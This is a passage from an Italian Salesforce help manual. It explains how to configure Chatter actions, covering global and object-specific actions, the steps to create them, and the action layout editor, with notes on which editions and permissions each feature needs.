- **•** Le risorse statiche devono avere dimensioni non superiori a 50 KB.
- **•** Le risorse statiche devono essere fogli di stile (CSS), file di immagine o file JavaScript.
- **•** Non è possibile utilizzare i controller Apex per queste pagine.

**•** Da queste pagine non è possibile eseguire operazioni SOQL o DML.

#### VEDERE ANCHE:

[Visualizzazione della cronologia di utilizzo su 24 ore di Force.com Sites](#page-4812-0) [Tracciamento del proprio sito Force.com con Google Analytics](#page-4810-0)

# È possibile utilizzare lo stesso nome di dominio per i siti Force.com e le comunità?

No, non è possibile utilizzare lo stesso nome di dominio.

Sia i siti Force.com che le comunità devono utilizzare un nome di dominio univoco. Se si utilizza un nome di dominio per il sito Force.com e si desidera utilizzarlo per le proprie comunità, contattare l'assistenza di Salesforce per la procedura di ridenominazione del dominio.

# Ampliamento della portata dell'organizzazione

# Azioni, pulsanti personalizzati e link

# Azioni, pulsanti e link

### Pulsanti e link

Pulsanti e link permettono agli utenti di interagire con i dati di Salesforce e con siti e servizi Web esterni quali motori di ricerca e mappe online. Salesforce dispone di vari pulsanti e link standard. Inoltre, è possibile crearne di personalizzati.

- **•** [Pulsanti e link personalizzati](#page-4871-0)
- **•** [Definizione di pulsanti e link personalizzati](#page-4872-0)
- **•** [Campi di pulsanti e link personalizzati](#page-4873-0)
- **•** [Ignorare pulsanti standard e pagine iniziali delle schede](#page-4880-0)

# Azioni

Le azioni permettono agli utenti di eseguire operazioni quali la creazione di record nel publisher Chatter e in Salesforce1.

- **•** [Azioni](#page-4823-0)
- **•** [Impostazione delle azioni con Chatter abilitato](#page-4852-0)
- **•** [Creazione di azioni specifiche degli oggetti](#page-4830-0)
- **•** [Creazione di azioni rapide globali](#page-4827-0)
- **•** [Personalizzazione delle azioni con l'Editor layout di azione](#page-4832-0)
- **•** [Personalizzazione delle azioni con l'editor di layout di pagina ottimizzato](#page-4833-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: tutte le versioni

# AUTORIZZAZIONI UTENTE

Per creare o modificare pulsanti, link e azioni:

# Azioni

# <span id="page-4823-0"></span>Azioni

Le azioni aggiungono funzionalità a Salesforce. Scegliere tra le azioni standard, ad esempio le azioni di creazione e aggiornamento, oppure creare le proprie azioni in base alle esigenze dell'azienda.

Creare azioni e aggiungerle al publisher Chatter nella pagina iniziale, nella scheda Chatter, nei gruppi Chatter e nelle pagine dei dettagli dei record. In Salesforce Classic, le azioni vengono visualizzate nel publisher Chatter. In Lightning Experience, le azioni vengono visualizzate in diverse aree dell'interfaccia utente, a seconda del tipo di azione. In Salesforce1, le azioni vengono visualizzate nella barra delle azioni, nel menu Azione associato e come azioni degli elementi in elenco.

Le azioni consentono agli utenti di eseguire altre operazioni in Salesforce e in Salesforce1. Ad esempio, è possibile creare o aggiornare record e registrare chiamate direttamente nel feed Chatter o dai dispositivi mobili degli utenti.

Sono disponibili diverse categorie di azioni, ad esempio le azioni Chatter standard, le azioni non standard, le azioni predefinite, le azioni intelligenti dispositivo mobile, le azioni personalizzate e le azioni di produttività. Le azioni disponibili nel sito Salesforce completo dipendono dall'abilitazione o meno di Chatter, del tracciamento dei feed e delle azioni nel publisher nell'organizzazione. Le azioni in Salesforce1 non dipendono dall'abilitazione o meno di Chatter o delle azioni nel publisher. Per informazioni su come l'abilitazione di Chatter influisce sulla visibilità delle azioni, vedere [Azioni](#page-4854-0) [con e senza Chatter](#page-4854-0) a pagina 4849.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**


All'interno delle categorie di azioni possono essere disponibili diversi tipi di azioni, a seconda della loro funzione.

- **•** Le azioni di creazione consentono agli utenti di creare record. Sono diverse dalle funzioni Creazione rapida e Crea nuovo della pagina iniziale di Salesforce per il fatto che le azioni di creazione rispettano le regole di convalida e l'obbligatorietà dei campi impostate dall'utente ed è possibile scegliere i campi di ogni azione.
- **•** Le azioni di registrazione di chiamate consentono agli utenti di registrare i dettagli delle chiamate telefoniche o altre interazioni con i clienti. I registri delle chiamate vengono salvati come operazioni completate.
- **•** Le azioni di domanda consentono agli utenti di effettuare e cercare domande relative ai record che stanno utilizzando.
- **•** Le azioni di invio email, disponibili solo sui casi, consentono agli utenti di accedere a una versione semplificata dell'azione Email di Feed caso su Salesforce1.
- **•** Le azioni di aggiornamento consentono agli utenti di apportare modifiche a un record.

Per le azioni di creazione, di registrazione di chiamate e personalizzate è possibile creare [azioni specifiche degli oggetti](#page-4828-0) o [azioni globali](#page-4826-0). Le azioni di aggiornamento devono essere specifiche degli oggetti.

VEDERE ANCHE:

<span id="page-4825-0"></span>[Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Procedure consigliate per le azioni](#page-4868-0)

# Abilitazione delle azioni nel publisher Chatter

L'abilitazione delle azioni nel publisher consente di aggiungere le azioni che sono state create ai publisher Chatter nella pagina iniziale, nella scheda Chatter, nei gruppi Chatter e nelle pagine dei dettagli dei record.

Per impostazione predefinita, il publisher Chatter include le azioni standard Post, File, Link, Sondaggio, Domanda e Ringraziamenti. Se le azioni sono abilitate nelle impostazioni del publisher, è possibile includere nel publisher Chatter anche azioni non standard. Le azioni non standard includono le azioni Crea, Aggiorna, Registra una chiamata, le azioni personalizzate e le azioni intelligenti dispositivo mobile.

Nelle organizzazioni create dopo il rilascio Winter '14, le azioni vengono abilitate automaticamente nel publisher.

- **1.** Da Imposta, immettere *Impostazioni Chatter* nella casella Ricerca veloce, quindi selezionare **Impostazioni Chatter**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare Abilita le azioni nel publisher.
- **4.** Fare clic su **Salva**.
	- Nota: non è necessario abilitare le azioni nel publisher per utilizzarle in Salesforce1 o in applicazioni di terze parti. Per ulteriori informazioni, vedere [Funzionamento delle azioni](#page-4854-0) [con e senza Chatter](#page-4854-0).

VEDERE ANCHE:

[Aggiunta di azioni ai layout publisher globali](#page-3306-0) [Azioni](#page-4823-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per abilitare azioni nel publisher Chatter:

**•** "Personalizza applicazione"

# <span id="page-4826-0"></span>Azioni globali

È possibile aggiungere azioni globali a qualsiasi pagina che supporti le azioni, quali la Pagina iniziale, la scheda Chatter e le pagine degli oggetti. Le azioni di creazione globali consentono agli utenti di creare record oggetto, ma non vi è una relazione automatica tra il record creato e qualsiasi altro record.

È anche possibile utilizzare le azioni globali di Creazione record per consentire agli utenti di Salesforce per Outlook di creare nuovi record direttamente dal Riquadro laterale Salesforce. Per ulteriori informazioni, vedere [Impostazione degli utenti per la creazione di record direttamente dal](#page-2102-0) [riquadro laterale Salesforce](#page-2102-0) a pagina 2097.

Nota: Sulla pagina del profilo dell'utente vengono visualizzate solo le azioni Chatter standard (Post, File, Link, Sondaggi e Ringraziamenti), indipendentemente dalle azioni nel layout di pagina Utente.

Per consentire agli utenti di porre domande nel loro feed, gruppi e record Chatter, aggiungere l'azione Domanda ai layout globali.

Aggiungere le azioni Registra una chiamata ai layout globali per consentire agli utenti di registrare i dettagli di una chiamata dalle pagine globali, come la Pagina iniziale e la scheda Chatter nel sito Salesforce completo oppure dalle pagine Feed o Gruppi in Salesforce1.

Utilizzare una pagina Visualforce o un'applicazione area di disegno per creare un'azione personalizzata globale per le attività che non richiedono agli utenti di interagire con o creare record che hanno una relazione con un oggetto specifico. Le app area di disegno da utilizzare come azioni personalizzate richiedono Publisher come posizione. Le pagine Visualforce che si desidera utilizzare come azioni personalizzate globali non possono utilizzare i controller standard. Ad esempio, si supponga di voler creare un'azione personalizzata che consenta agli utenti di inserire un indirizzo stradale e di visualizzare una mappa, l'ora locale e le informazioni meteo locali. Per questa azione, creare una pagina Visualforce che non utilizzi alcuno dei controller standard e aggiungerla come azione globale personalizzata.

Ulteriori informazioni sulle app area di disegno e le azioni personalizzate sono disponibili nel manuale [Salesforce1 App Developer Guide](http://www.salesforce.com/us/developer/docs/salesforce1/salesforce1_guide.pdf).

# Nota:

- **•** I gruppi Chatter con clienti non supportano azioni globali di creazione o di registrazione di chiamate né azioni personalizzate e visualizzano solo azioni Chatter standard come Post, File, Link e Sondaggio.
- **•** Le azioni di creazione record per un oggetto che è l'oggetto dettaglio in una relazione record principale-record dettaglio devono essere specifiche dell'oggetto e non globali.

# Oggetti supportati per le azioni di creazione

È possibile creare azioni globali che consentono agli utenti di creare i seguenti tipi di record.

- **•** Account
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Contratto
- **•** Oggetti personalizzati
- **•** Evento (senza invitati)
- **•** Gruppo
- **•** Lead
- **•** Opportunità

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

- **•** Operazione
- **•** Domanda

#### VEDERE ANCHE:

[Azioni specifiche degli oggetti](#page-4828-0) [Azioni con e senza Chatter](#page-4854-0) [Azioni](#page-4823-0)

# <span id="page-4827-0"></span>Creazione di azioni rapide globali

È possibile aggiungere azioni globali a qualsiasi pagina che supporti le azioni, quali la Pagina iniziale, la scheda Chatter e le pagine degli oggetti. Le azioni di creazione globali consentono agli utenti di creare record oggetto, ma non vi è una relazione automatica tra il record creato e qualsiasi altro record.

# AUTORIZZAZIONI UTENTE

- Per creare delle azioni:
	- **•** "Personalizza applicazione"

# [Consulta la guida passo passo: Creazione di azioni rapide globali](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)

Aggiungere le azioni Registra una chiamata ai layout globali per consentire agli utenti di registrare i dettagli di una chiamata dalle pagine globali, come la Pagina iniziale e la scheda Chatter nel sito Salesforce completo oppure dalle pagine Feed o Gruppi in Salesforce1.

Utilizzare una pagina Visualforce o un'applicazione area di disegno per creare un'azione personalizzata globale per le attività che non richiedono agli utenti di interagire con o creare record che hanno una relazione con un oggetto specifico.

- Nota: I gruppi Chatter con clienti non supportano azioni globali di creazione o di registrazione di chiamate né azioni personalizzate e visualizzano solo azioni Chatter standard come Post, File, Link e Sondaggio.
- **1.** Da Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni globali**.
- **2.** Fare clic su **Nuova azione**.
- **3.** Selezionare il tipo di azione da creare.
- **4.** Personalizzare l'azione.
	- **•** Per un'azione Crea un record, selezionare il tipo di oggetto da creare. Se l'oggetto ha più di un tipo di record, selezionare quello che si desidera utilizzare per i record creati mediante questa azione.
	- **•** Per un'Azione personalizzata, selezionare una pagina Visualforce o un'applicazione area di disegno da utilizzare e specificare l'altezza della finestra dell'azione (la larghezza è fissa).
- **5.** Digitare un'etichetta per l'azione. Gli utenti visualizzano questa etichetta nel menu del publisher.

Suggerimento: se si crea un'azione Crea un record o Registra una chiamata, è possibile scegliere un'opzione dall'elenco Tipo di etichetta standard per fare in modo che Salesforce generi l'etichetta. Nelle etichette di questo elenco, tra cui "Record" e "Tipo di record", Salesforce inserisce il tipo di oggetto o il tipo di record creato dall'azione. Ad esempio, se si sceglie l'etichetta standard Crea nuovo record per un'azione di creazione referente, l'etichetta generata sarà Crea nuovo referente.

#### **6.** Se necessario, modificare il nome dell'azione.

Questo nome è utilizzato nell'API e nei pacchetti gestiti. Deve iniziare con una lettera e contenere solo caratteri alfanumerici e di sottolineatura; inoltre, non può terminare con un carattere di sottolineatura o contenere due caratteri di sottolineatura consecutivi. Si consiglia di non modificare questo campo se non si ha familiarità con l'API.

**7.** Digitare una descrizione per l'azione.

La descrizione viene visualizzata nella pagina dei dettagli dell'azione e nell'elenco della pagina Pulsanti, Link e Azioni. La descrizione non è visibile agli utenti. Se si stanno creando più azioni sullo stesso oggetto, si consiglia di utilizzare una descrizione dettagliata, ad esempio "Crea referente su account utilizzando tipo di record Nuovo cliente".

**8.** Se lo si desidera, fare clic su **Modifica icona** per selezionare un'icona diversa per l'azione.

Le immagini personalizzate utilizzate per le icone delle azioni devono avere dimensioni inferiori a 1 MB.

#### **9.** Fare clic su **Salva**.

Dopo che è stata creata un'azione, [personalizzare il suo layout,](#page-4832-0) [aggiungere i valori predefiniti,](#page-4834-0) quindi [aggiungere l'azione ai layout di](#page-4833-0) [pagina](#page-4833-0).

Suggerimento: se si elimina un'azione, la stessa viene rimossa da tutti i layout a cui è stata assegnata.

#### VEDERE ANCHE:

[Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Creazione di azioni specifiche degli oggetti](#page-4830-0) [Azioni](#page-4823-0) [Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0)

# <span id="page-4828-0"></span>Azioni specifiche degli oggetti

Le azioni specifiche degli oggetti consentono agli utenti di creare o aggiornare rapidamente i record, registrare chiamate, inviare email e altro, nell'ambito di un particolare oggetto.

Le azioni specifiche degli oggetti consentono di creare record che vengono associati automaticamente ai record correlati. Ad esempio, aggiungere un'azione specifica degli oggetti nell'oggetto Account che crea referenti. Se un utente crea un referente con questa azione nella pagina degli dettagli dell'account Acme, il nuovo referente viene associato automaticamente ad Acme. Le azioni specifiche dell'oggetto sono disponibili solo sui layout di pagina per quell'oggetto. Ad esempio, è possibile aggiungere l'azione Nuovo membro gruppo solo al layout publisher del gruppo.

Quando un utente crea un record utilizzando un'azione di creazione specifica dell'oggetto, viene visualizzato un elemento feed per quel record:

- **•** Nel feed del record sul quale è stato creato il nuovo record
- **•** Come prima voce nel feed del nuovo record
- **•** Nel feed Chatter dell'utente che ha creato il record
- **•** Nel feed del profilo utente che ha creato il record
- **•** Nel feed Chatter di tutti gli utenti che seguono il record sul quale è stato creato il nuovo record
- **•** Nel feed Chatter di qualsiasi utente che, attraverso trigger personalizzati o regole per seguire automaticamente i nuovi record, segue automaticamente il nuovo record

Le azioni di registrazione di chiamate specifiche degli oggetti consentono agli utenti di immettere note su chiamate, riunioni o altre interazioni correlate a un record specifico.

Con le azioni di aggiornamento specifiche degli oggetti, per gli utenti è più facile modificare i record. È possibile definire i campi disponibili per l'aggiornamento.

Le azioni personalizzate specifiche degli oggetti sono pagine Visualforce o app area di disegno che consentono agli utenti di interagire con o creare record che hanno una relazione con un record oggetto. La pagina Visualforce per

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e **Developer Edition**

un'azione personalizzata specifica di un oggetto deve includere il controller standard per il relativo oggetto. Ad esempio, utilizzare il controller standard dei referenti per creare un'azione personalizzata che consente agli utenti di importare il profilo Twitter di un referente e di aggiungere queste informazioni a un record referente.

Le azioni di invio email, disponibili solo sui casi, consentono agli utenti di accedere a una versione semplificata dell'azione Email di Feed caso su Salesforce1.

# Oggetti supportati

quando si crea un'azione specifica di un oggetto, è possibile scegliere come oggetto di destinazione solo eventi, attività o qualsiasi oggetto che abbia una relazione controllante-controllato o di ricerca con l'oggetto host. È possibile creare azioni specifiche degli oggetti sui seguenti oggetti.

- **•** Account
- **•** Campagna
- **•** Caso
- **•** Referente
- **•** Oggetti personalizzati
- **•** Gruppo
- **•** Lead
- **•** Opportunità

VEDERE ANCHE:

[Azioni globali](#page-4826-0) [Azioni con e senza Chatter](#page-4854-0) [Azioni](#page-4823-0)

# <span id="page-4830-0"></span>Creazione di azioni specifiche degli oggetti

Le azioni specifiche degli oggetti consentono di creare record che hanno relazioni automatiche con altri record, di apportare modifiche e aggiornamenti a record specifici e di interagire con i record nei modi definiti dall'utente.

- **1.** Dalle impostazioni di gestione dell'oggetto per il quale si desidera creare un'azione, accedere a Pulsanti, Link e Azioni.
- **2.** Fare clic su **Nuova azione**.
- **3.** Selezionare il tipo di azione rapida da creare.
- **4.** Personalizzare l'azione:
	- **•** Per un'azione Crea un record, selezionare il tipo di oggetto da creare.
		- **–** Se l'oggetto ha più di un tipo di record, selezionare quello che si desidera utilizzare per i record creati mediante questa azione.
		- **–** Se l'oggetto per il quale si sta creando l'azione ha più di una relazione con l'oggetto di destinazione, selezionare il campo che si desidera venga compilato quando viene creato un record. Se i due oggetti hanno una relazione record principale-record dettaglio, non è possibile selezionare il campo da compilare. Il campo Relazione record principale-record dettaglio viene selezionato per impostazione predefinita e non può essere modificato.
	- **•** Per un'Azione personalizzata, selezionare una pagina Visualforce da utilizzare e specificare l'altezza della finestra dell'azione. (La larghezza è fissa.)



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare delle azioni:

- **•** "Personalizza applicazione"
- **5.** Digitare un'etichetta per l'azione. Gli utenti visualizzano questa etichetta nel menu del publisher.

Suggerimento: se si crea un'azione Crea un record o Registra una chiamata, è possibile scegliere un'opzione dall'elenco Tipo di etichetta standard per fare in modo che Salesforce generi l'etichetta. Nelle etichette di questo elenco, tra cui "Record" e "Tipo di record", Salesforce inserisce il tipo di oggetto o il tipo di record creato dall'azione. Ad esempio, se si sceglie l'etichetta standard Crea nuovo record per un'azione di creazione referente, l'etichetta generata sarà Crea nuovo referente.

**6.** Se necessario, modificare il nome dell'azione.

Questo nome è utilizzato nell'API e nei pacchetti gestiti. Deve iniziare con una lettera e contenere solo caratteri alfanumerici e di sottolineatura; inoltre, non può terminare con un carattere di sottolineatura o contenere due caratteri di sottolineatura consecutivi. Si consiglia di non modificare questo campo se non si ha familiarità con l'API.

**7.** Digitare una descrizione per l'azione.

La descrizione viene visualizzata nella pagina dei dettagli dell'azione e nell'elenco della pagina Pulsanti, Link e Azioni. La descrizione non è visibile agli utenti. Se si stanno creando più azioni sullo stesso oggetto, si consiglia di utilizzare una descrizione dettagliata, ad esempio "Crea referente su account utilizzando tipo di record Nuovo cliente".

**8.** Se lo si desidera, fare clic su **Modifica icona** per selezionare un'icona diversa per l'azione.

Le immagini personalizzate utilizzate per le icone delle azioni devono avere dimensioni inferiori a 1 MB.

**9.** Fare clic su **Salva**.

Dopo che è stata creata un'azione, [personalizzare il suo layout,](#page-4832-0) [aggiungere i valori predefiniti,](#page-4834-0) quindi [aggiungere l'azione ai layout di](#page-4833-0) [pagina](#page-4833-0).



Nota: se si elimina un'azione, la stessa viene rimossa da tutti i layout a cui è stata assegnata.

#### VEDERE ANCHE:

[Creazione di azioni rapide globali](#page-4827-0) [Pagine Visualforce come azioni personalizzate specifiche degli oggetti](#page-4846-0) [Impostazione delle azioni con Chatter abilitato](#page-4852-0) [Procedure consigliate per le azioni](#page-4868-0)

# <span id="page-4831-0"></span>Editor layout di azione

Utilizzare l'editor layout di azione per aggiungere, rimuovere o riordinare i campi per un'azione.

Quando si crea un'azione, Salesforce ne compila il layout con un insieme predefinito di campi. Utilizzare l'editor layout di azione per aggiungere, rimuovere o riordinare i campi su un layout di azione.

Ad esempio, per un'azione Post è necessaria solo un'area di testo grande per l'input dell'utente. Un'azione Crea correlata a un oggetto dovrà invece includere più campi, altrimenti Salesforce non può creare il record.

La parte superiore dell'editor contiene una tavolozza e sotto la tavolozza si trova il layout di azione. La tavolozza contiene i campi dell'oggetto di destinazione dell'azione che è possibile aggiungere al layout di azione, fatta eccezione per i seguenti tipi di campo non supportati:

- **•** Campi tipo di record
- **•** Tipi di campi di sola lettura, quali campi di riepilogo di roll-up, formula e di numerazione automatica
- **•** Campi di sistema di sola lettura, ad esempio Creato da o Ultima modifica di

#### **Campi inattivi**

I campi già presenti nel layout di azione sono comunque visualizzati sulla tavolozza, ma sono inattivi. Quando si seleziona un campo inattivo nella tavolozza, Salesforce evidenzia il campo nel layout di azione.

#### **Conversione del tipo di campo**

Se si converte un tipo di campo da un tipo supportato per le azioni a un tipo non supportato, Salesforce rimuove il campo dal layout di azione. Se si riconverte il campo a un tipo supportato senza modificare il layout di azione, Salesforce aggiunge automaticamente il campo di nuovo al layout. Se si modifica il layout e si riconverte il campo a un tipo supportato, aggiungere di nuovo manualmente il campo al layout.

#### **Layout utilizzati per azioni Registra una chiamata**

Un'azione Registra una chiamata utilizza il layout di pagina dell'operazione attiva tranne nelle seguenti condizioni:

- **•** Si immagini che la propria organizzazione disponga di un'azione Registra una chiamata personalizzata per un oggetto. L'azione personalizzata utilizza il proprio layout di azione personalizzato.
- **•** Si immagini ora che la propria organizzazione disponga di un'azione globale Registra una chiamata personalizzata. Questa azione utilizza un proprio layout personalizzato specifico a meno che non si disponga anche di un'azione Registra una chiamata personalizzata per un oggetto. (un'azione personalizzata su un oggetto ha la precedenza su un'azione globale personalizzata).

Per visualizzare il modulo Nuova operazione, più semplice, per gli utenti di Salesforce1, abilitare il modulo in Impostazioni delle attività e assicurarsi che il layout utilizzato includa un campo dell'oggetto.

#### **Controllo del layout**

Salesforce tiene traccia della personalizzazione del layout di azione nella cronologia dell'itinerario di controllo delle impostazioni.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

I campi di area di testo RTF sono supportati solo quando vengono aggiunti a layout a una colonna o come campi che si estendono in layout a due colonne. Se si aggiunge un campo area di testo RTF a una sola colonna in un layout a due colonne, apparirà come area di testo normale poiché lo spazio non sarà sufficiente per visualizzare completamente l'editor RTF.

#### VEDERE ANCHE:

[Personalizzazione delle azioni con l'Editor layout di azione](#page-4832-0) [Azioni](#page-4823-0)

## <span id="page-4832-0"></span>Personalizzazione delle azioni con l'Editor layout di azione

Quando si crea un'azione, Salesforce ne compila il layout con un insieme predefinito di campi. Utilizzare l'editor layout di azione per aggiungere, rimuovere o riordinare i campi su un layout di azione.

L'editor layout di azione si apre automaticamente quando si crea un'azione. Per visualizzare e modificare i layout per azioni globali già esistenti, in Imposta, immettere *Azioni* nella casella Ricerca veloce, quindi selezionare **Azioni globali** e fare clic su **Layout** accanto al nome dell'azione. Per visualizzare e modificare i layout delle azioni specifiche degli oggetti, dalle impostazioni di gestione dell'oggetto dell'azione accedere a Pulsanti, Link e Azioni.

La prima volta che si visualizza il layout per un'azione creata, alcuni campi appaiono già compilati: campi predefiniti dell'oggetto di destinazione, campi obbligatori standard e tutti i campi personalizzati universalmente obbligatori. Le azioni predefinite (disponibili nelle organizzazioni create dopo Winter '14) hanno [insiemi predeterminati di campi](#page-4842-0).

- **•** Per aggiungere un campo al layout di azione, selezionarlo e trascinarlo nel layout dalla tavolozza.
	- Suggerimento: Non esiste limite fisico al numero di campi che è possibile aggiungere a un layout di azione. Tuttavia, per una fruibilità ottimale, si consiglia un massimo di 8 campi. L'aggiunta di più di 20 campi può influire negativamente sull'efficienza degli utenti. Per ridurre il numero di campi nel proprio layout, è possibile [creare valori predeterminati](#page-4834-0) per i campi obbligatori e quindi rimuovere quei campi dal proprio layout. È possibile impostare valori di campo predeterminati dalla pagina dei dettagli dell'azione.

Le azioni intelligenti dispositivo mobile vengono compilate con tutti i campi obbligatori dell'organizzazione relativi all'oggetto pertinente, indipendentemente dal numero di campi presenti. Ad esempio, l'azione Nuovo caso nel gruppo delle azioni intelligenti dispositivo mobile include tutti i campi obbligatori del caso. Non è possibile modificare i campi relativi alle azioni intelligenti dispositivo mobile. I campi che appaiono cambiano solo se si indicano altri campi come campi obbligatori per l'oggetto.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

